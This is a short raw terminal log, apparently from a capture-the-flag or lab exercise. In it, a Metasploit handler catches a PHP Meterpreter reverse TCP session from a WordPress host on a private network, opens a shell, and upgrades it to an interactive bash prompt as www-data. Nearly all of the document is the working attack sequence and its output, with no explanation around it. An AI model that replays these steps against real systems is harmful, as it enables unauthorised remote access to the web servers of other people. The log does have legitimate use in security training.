 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.108:1234 -> 192.168.0.107:37302) at
2019-11-11 23:48:39 -0500
meterpreter > shell
Process 1290 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jax:/var/www/html/wordpress/wp-content/themes/twentynineteen$
www-data@jax:/var/www/html/wordpress/wp-content/themes/twentynineteen$ cd ~
cd ~
www-data@jax:/var/www$